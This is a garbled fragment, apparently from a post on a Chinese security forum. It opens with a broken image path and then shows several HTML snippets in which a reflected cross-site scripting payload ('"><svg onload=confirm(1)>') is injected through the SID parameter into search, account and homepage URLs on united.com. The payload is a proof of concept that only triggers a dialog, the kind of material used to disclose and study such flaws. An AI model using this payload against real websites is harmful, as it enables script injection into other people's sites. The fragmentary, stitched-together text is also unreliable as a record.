 ="><svg onload=confirm(1)>" style="display: block; margin-top: 4px;">Contact us</a>
ed.com/web/en-US/apps/search/results.aspx?SID="><svg onload=confirm(1)>" method="get"-->
ted.com/web/en-US/apps/search/results.aspx?SID="><svg onload=confirm(1)>"><span class="icon-sitesearch"><span class="sr-only">Submit search</span></span></button>
w.united.com/web/en-US/apps/account/account.aspx?SID="><svg onload=confirm(1)> data-authurl="//www.united.com/ual/en/us/Account/Account/Login?SID="><svg onload=confirm(1)>"
www.united.com/ual/en/us/Default/HomepageLinkContent/_HomepageLinkContentAsync?SID="><svg onload=confirm(1)>"></div>
先知社区